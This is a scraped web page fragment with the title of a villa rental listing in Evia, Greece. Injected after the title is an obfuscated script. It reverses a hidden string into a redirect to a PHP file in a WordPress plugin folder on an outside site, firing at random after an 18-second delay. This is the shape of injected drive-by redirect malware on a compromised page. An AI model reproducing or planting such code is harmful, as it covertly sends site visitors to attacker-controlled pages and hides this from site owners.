 Naiades Villas_best prices_in_Villa_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos